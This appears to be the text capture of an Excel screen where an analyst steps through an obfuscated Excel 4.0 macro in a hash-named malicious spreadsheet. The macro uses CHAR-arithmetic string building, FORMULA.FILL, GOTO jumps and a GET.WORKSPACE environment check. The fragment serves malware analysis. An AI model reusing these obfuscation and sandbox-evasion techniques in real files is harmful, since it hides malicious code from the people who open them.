 Sheet1 Sheet2
ea74b9a274c0c73cad990ddd089927b6.xls [Int'l] [Shared] [Compatibility Mode] - Excel (Product Activation Failed)
File Home Insert Page Layout Formulas Data Review View Tell me what you want to do... Sign in Share
Cut
Copy
Format Painter
Paste
Calibri 11 A A
B I U A
Wrap Text
Merge & Center
General
% ,
Conditional Formatting
Format as Table
Normal Bad Good Neutral Calculation
Check Cell Explanatory ... Input Linked Cell Note
Insert Delete Format
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Clipboard Font Alignment Number Styles Cells Editing
GZ57139 fx =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(
GZ
57110
57111
57112
57113
57114
57115
57116
57117
57118
57119
57120
57121
57122
57123
57124
57125
57126
57127
57128
57129
57130
57131
57132
57133
57134
57135
57136
57137
57138
57139 =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45449/L43072)&CHAR(AR51698+CW25387)
57140 =GOTO(FP44000)
Single Step
Cell: [ea74b9a274c0c73cad990ddd089927b6.xls]Sheet2!AT45304
Formula:
=IF(GET.WORKSPACE(19),,GOTO(HV23758))
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
Sheet1 Sheet2